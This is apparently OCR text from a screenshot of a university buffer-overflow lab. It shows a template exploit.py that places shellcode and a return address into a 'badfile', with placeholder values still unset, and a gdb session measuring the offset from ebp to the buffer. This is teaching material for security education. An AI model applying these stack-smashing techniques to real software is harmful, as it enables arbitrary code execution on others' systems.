 Activities
Text Editor
Feb 23 23:16
Open
expl...
~/Lab2...
Save
commands.sh
exploit.py
in the payload
15 start = 0 #
Change this number
16 content[start:start +
len(shellcode)] = shellcode
17
18 # Decide the return address
value
19 # and put it somewhere in the
payload
20 ret = 0x00 #
Change this number
21 offset = 0 #
Change this number
22
23 L = 4 # Use 4 for 32-bit
address and 8 for 64-bit
address
24 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='litt
25 ################################
26
27 # Write the content to a file
28 with open('badfile', 'wb') as
f:
29 f.write(content)
30
... Python 3
Tab Width: 8
Ln 30, Col 1
INS
seed@VM: ~/.../code
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direc
[-------------------------------------code-----------------------
0x565562b5 <bof+8>: sub esp,0x84
0x565562bb <bof+14>: call 0x565563fa <__x86.get_pc_thunk.ax>
0x565562c0 <bof+19>: add eax,0x2cf8
=> 0x565562c5 <bof+24>: sub esp,0x8
0x565562c8 <bof+27>: push DWORD PTR [ebp+0x8]
0x565562cb <bof+30>: lea edx,[ebp-0x80]
0x565562ce <bof+33>: push edx
0x565562cf <bof+34>: mov ebx,eax
[------------------------------------stack-----------------------
0000| 0xffffca50 --> 0x0
0004| 0xffffca54 --> 0x0
0008| 0xffffca58 ("\"pUV\016")
0012| 0xffffca5c --> 0xe
0016| 0xffffca60 ("1pUV\364\316\377\377\220\325\377\367\340\263\3
367>)
0020| 0xffffca64 --> 0xffffcef4 --> 0x0
0024| 0xffffca68 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0028| 0xffffca6c --> 0xf7fcb3e0 --> 0xf7ffd990 --> 0x56555000 -->
[----------------------------------------------------------------
Legend: code, data, rodata, value
20 strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcad8
gdb-peda$ p &buffer
$2 = (char (*)[120]) 0xffffca58
gdb-peda$ p/d 0xffffcad8-0xffffca58
$3 = 128
gdb-peda$ quit
[msadat-02/23/23]seed@VM:~/.../code$ gedit exploit.py
[msadat-02/23/23]seed@VM:~/.../code$